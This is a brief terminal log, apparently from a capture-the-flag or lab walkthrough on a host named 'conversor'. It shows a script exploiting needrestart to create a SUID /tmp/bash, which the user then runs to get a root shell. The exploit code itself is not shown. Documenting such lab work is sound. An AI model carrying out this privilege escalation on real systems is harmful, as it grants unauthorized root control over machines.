 fismathack@conversor:~$ nano run.sh
fismathack@conversor:~$ chmod +x run.sh
fismathack@conversor:~$ ./run.sh
Press any key to start !
[+] - setting up the environment...
[+] - starting the attack...
[+] - waiting for needrestart to run...
[+] - Exploit was successful "/tmp/bash" is created !
[] - cleaning up...
fismathack@conversor:~$ /tmp/bash -p
bash-5.1# whoami
root